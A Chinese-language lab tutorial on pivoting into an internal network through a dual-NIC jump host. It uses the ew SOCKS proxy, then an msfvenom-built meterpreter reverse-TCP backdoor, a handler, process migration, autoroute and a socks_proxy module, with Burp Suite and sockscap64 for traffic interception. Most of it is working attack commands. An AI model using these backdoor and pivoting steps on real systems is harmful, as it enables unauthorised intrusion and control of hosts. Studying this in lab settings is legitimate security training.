一、使用代理工具 ew_for_win

1、环境准备:



(1)一台双网卡虚拟机(作为跳板),能同时与攻击者主机和受害者主机通信:

(2)一台攻击者主机:

(3)一台受害者者主机:

2、通过文件上传,在跳板机上安装 ew_for_win.exe

(1)在跳板机上:

执行命令:



ew_for_Win.exe -s ssocksd -l 1080(2)在攻击主机上:



用 burpsuite 设置 socks 代理:

(3)在攻击者主机上访问受害者主机,访问成功

二、burpsuite 设置上游代理访问内网:

1、环境准备:

(1)kali

(2)其余和上面提到的一致

2、使用 msfvenom 生成后门:



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.103.130 lport=4455 -f exe > r.exe3、把后门放到跳板机上:

4、设置 msf 监听模块:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.103.130

set lport 4455

exploit5、跳板机运行 r.exe

6、进行进程迁移(注入):

因为获取到的 shell 的进程很脆弱,所以一般要和一些稳定的进程进行捆绑运行:

migrate 23486、获取到 meterpreter shell,然后设置路由:



run autoroute -s 169.254.0.0/167、使用socks_proxy模块:

background

use auxiliary/server/socks_proxy

set version 4a

exploit8、这个时候已经可以从攻击机访问到受害者主机了,但是因为使用了 192.168.103.130:1080 作为代理,就无法使用 Burpsuite 进行截包调试了,这时候可以使用代理工具 sockscap64 ,设置好代理后打开浏览器,这时候就可以正常抓包了;